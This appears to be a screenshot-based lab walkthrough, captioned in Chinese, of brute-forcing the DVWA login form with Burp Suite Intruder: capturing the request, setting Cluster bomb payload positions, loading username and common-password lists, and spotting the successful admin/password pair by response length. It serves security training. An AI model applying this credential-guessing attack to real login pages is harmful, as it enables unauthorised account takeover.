 1.
DVWA
Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Login
Username:
aa
Password:
••
Login
登录并抓包
More Information
• https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
• http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
• http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html
2.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=aa&password=aa&Login=Login HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=0bbfnbgt4teh9oajj80tlq80k
Connection: close
登录的数据包，发送到intruder中
3.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
组合模式
Attack type: Cluster bomb
GET /dvwa/vulnerabilities/brute/?username=§aa§&password=§aa§&Login=Login HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; PHPSESSID=0bbfnbgt4teh9oajj80tlq80k
Connection: close
添加变量
Add §
清空变量
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 620
4.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are
available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 4
Payload type: Simple list Request count: 0
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
配置字典
Paste aa
Load ... admin
pp
Remove cc
Clear
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
5.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are
available for each payload set, and each payload type can be customized in different ways.
Payload set: 2 Payload count: 1,001
Payload type: Simple list Request count: 4,004
开始攻击
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste 123456
password
Load ... 12345678
Remove qwerty
Clear 123456789
12345
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
6.
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
6 admin password 200 4763
0 200 4725
1 aa 123456 200 4725
2 admin 123456 200 4725
3 pp 123456 200 4725
4 cc 123456 200 4725
7 pp password 200 4725
10 admin 12345678 200 4725
11 pp 12345678 200 4725
12 cc 12345678 200 4725
13 aa qwerty 200 4725
14 admin qwerty 200 4725
15 pp qwerty 200 4725
长度不一致即为成功
Request Response
7.
DVWA
Vulnerability: Brute Force
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Login
Username:
Password:
Login
成功登录
Welcome to the password protected area admin
More Information
• https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
• http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
• http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html